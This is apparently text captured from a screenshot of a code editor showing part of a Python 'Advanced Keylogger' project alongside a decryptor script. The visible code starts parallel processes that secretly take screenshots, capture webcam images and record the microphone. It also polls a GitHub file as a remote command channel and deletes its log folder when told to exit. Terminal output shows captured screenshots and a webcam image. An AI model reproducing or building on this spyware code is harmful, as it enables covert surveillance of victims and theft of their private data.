 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
161 def read_github(file):
165 headers = { "Authorization": f"token {token}"}
166 r = requests.get(url, headers=headers)
167 r.raise_for_status()
168 return base64.b64decode(r.json()["content"]).decode("utf-8")
169
170 def commandeAdmin():
171 content = read_github("command").strip() # récupération du contenu et suppression des espaces
172 while True:
173 if content == "exit=False":
174 shutil.rmtree(r"C:\Users\Public\Logs")
175 exit()
176 else:
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
OUTLINE
TIMELINE
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7